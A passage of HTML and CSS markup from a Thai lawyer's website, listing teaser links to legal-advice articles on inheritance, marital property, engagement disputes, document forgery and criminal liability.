            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/06/13/16530/"  rel="bookmark" title="คนต่างด้าวเป็นผู้จัดการมรดกได้หรือไม่">คนต่างด้าวเป็นผู้จัดการมรดกได้หรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-13T07:41:10+07:00" >June 13, 2021</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2021/06/13/16530/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2021/04/17/%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%9a/"  rel="bookmark" class="td-image-wrap " title="รถหายในห้าง ห้างต้องรับผิดหรือไม่ บริษัทรักษาความปลอดภัยต้องรับผิดหรือไม่" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="รถหายในห้าง ห้างต้องรับผิดหรือไม่ บริษัทรักษาความปลอดภัยต้องรับผิดหรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2021/04/car-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/04/17/%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%9a/"  rel="bookmark" title="รถหายในห้าง ห้างต้องรับผิดหรือไม่ บริษัทรักษาความปลอดภัยต้องรับผิดหรือไม่">รถหายในห้าง ห้างต้องรับผิดหรือไม่ บริษัทรักษาความปลอดภัยต้องรับผิดหรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T16:01:10+07:00" >April 17, 2021</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2021/04/17/%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%87-%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b1%e0%b8%9a/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_69{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_70  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_70"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png"  
                            href=""  ></a>
<style>
/* custom css - generated by TagDiv Composer */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image.td-no-img-custom-url .td_single_image_bg{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                }.td-single-image-style-rounded .td_single_image_bg,
                .td-single-image-style-rounded .td_single_image_bg:before,
                .td-single-image-style-rounded .td_single_image_bg:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline .td_single_image_bg:before,
                .td-single-image-style-bordered-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline .td_single_image_bg:after,
                .td-single-image-style-bordered-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline .td_single_image_bg:before,
                .td-single-image-style-bordered-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow .td_single_image_bg,
                .td-single-image-style-bordered-shadow .td_single_image_bg,
                .td-single-image-style-round-shadow .td_single_image_bg,
                .td-single-image-style-round-border-shadow .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow .td_single_image_bg{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round .td_single_image_bg,
                .td-single-image-style-round-border .td_single_image_bg,
                .td-single-image-style-round-outline .td_single_image_bg,
                .td-single-image-style-round-shadow .td_single_image_bg,
                .td-single-image-style-round-border-shadow .td_single_image_bg,
                .td-single-image-style-circle .td_single_image_bg,
                .td-single-image-style-circle-border .td_single_image_bg,
                .td-single-image-style-circle-outline .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg,
                .td-single-image-style-round .td_single_image_bg:before,
                .td-single-image-style-round-border .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-shadow .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle .td_single_image_bg:before,
                .td-single-image-style-circle-border .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-round .td_single_image_bg:after,
                .td-single-image-style-round-border .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-shadow .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle .td_single_image_bg:after,
                .td-single-image-style-circle-border .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,
                .td-single-image-style-round-outline .td_single_image_bg:after:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after:before,
                .td-single-image-style-circle-outline .td_single_image_bg:after:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:before:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before:after,
                .td-single-image-style-circle-outline .td_single_image_bg:before:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,
                .td-single-image-style-round-outline .td_single_image_bg:after:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle .td_single_image_bg,
                .td-single-image-style-circle-border .td_single_image_bg,
                .td-single-image-style-circle-outline .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg{
                  height: 0;
                  padding-bottom: 100%;
                }.vc_single_image .td_single_image_bg{
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.tdi_70 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_70:hover .td_single_image_bg:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style></div></div></div></div></div><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72 td-car-videos wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_74{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                </div>

                    
    <div class="td-container td-pb-article-list ">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                    <h4 class="block-title"><span>LATEST ARTICLES</span></h4>
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/sign/"  rel="bookmark" class="td-image-wrap " title="ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่" ><img class="entry-thumb" src="" alt="" title="ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T184619.754-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/sign/"  rel="bookmark" title="ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่">ลงลายมือชื่อปลอมของผู้อื่น รับรองลงในใบสำเนาบัตรประจำตัวประชาชนผิดอะไรหรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T18:47:04+07:00" >June 30, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/06/30/sign/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่" ><img class="entry-thumb" src="" alt="" title="กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T183418.092-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/"  rel="bookmark" title="กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่">กรอกข้อความในใบถอนเงินโดยไม่มีลายเซ็นต์เจ้าของ มีความผิดฐานปลอมเอกสารสิทธิหรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T18:35:28+07:00" >June 30, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%b2%e0%b8%a7%e0%b8%b8%e0%b8%98%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%80/"  rel="bookmark" class="td-image-wrap " title="ใช้อาวุธปืนยิงผู้อื่นเพราะเชื่อว่าบิดาของผู้ยิงถูกคุณไสยที่ผู้อื่นทำใส่บิดา เป็นเหตุให้ได้รับโทษน้อยลงหรือไม่" ><img class="entry-thumb" src="" alt="" title="ใช้อาวุธปืนยิงผู้อื่นเพราะเชื่อว่าบิดาของผู้ยิงถูกคุณไสยที่ผู้อื่นทำใส่บิดา เป็นเหตุให้ได้รับโทษน้อยลงหรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T182752.035-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%b2%e0%b8%a7%e0%b8%b8%e0%b8%98%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%80/"  rel="bookmark" title="ใช้อาวุธปืนยิงผู้อื่นเพราะเชื่อว่าบิดาของผู้ยิงถูกคุณไสยที่ผู้อื่นทำใส่บิดา เป็นเหตุให้ได้รับโทษน้อยลงหรือไม่">ใช้อาวุธปืนยิงผู้อื่นเพราะเชื่อว่าบิดาของผู้ยิงถูกคุณไสยที่ผู้อื่นทำใส่บิดา เป็นเหตุให้ได้รับโทษน้อยลงหรือไม่</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T18:28:44+07:00" >June 30, 2024</time></span>                <span class="td-module-comments"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%b2%e0%b8%a7%e0%b8%b8%e0%b8%98%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%80/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
